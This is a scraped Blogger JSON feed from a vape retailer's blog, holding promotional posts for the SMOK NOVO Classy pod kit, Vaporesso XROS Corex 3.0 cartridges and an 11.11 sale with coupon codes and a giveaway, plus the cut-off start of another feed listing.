08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110017803753272184708_1769110424784&_=1769110424785
body_size: 47349
content:
// API callback
jQuery1110017803753272184708_1769110424784({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-21T00:00:00.122-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape 